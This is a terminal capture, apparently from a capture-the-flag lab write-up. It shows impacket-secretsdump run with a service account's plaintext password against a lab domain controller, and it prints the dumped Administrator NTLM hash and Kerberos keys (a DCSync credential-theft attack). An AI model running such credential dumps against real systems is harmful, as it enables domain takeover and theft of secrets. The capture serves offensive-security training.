 ┌──(kali㉿kali)-[/usr/share/windows-resources/mimikatz/Win32]
└─$ impacket-secretsdump -just-dc-user administrator 'egotistical-bank.local'/'svc_loanmgr':'Moneymakestheworldgoround!'@10.129.223.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
[*] Cleaning up...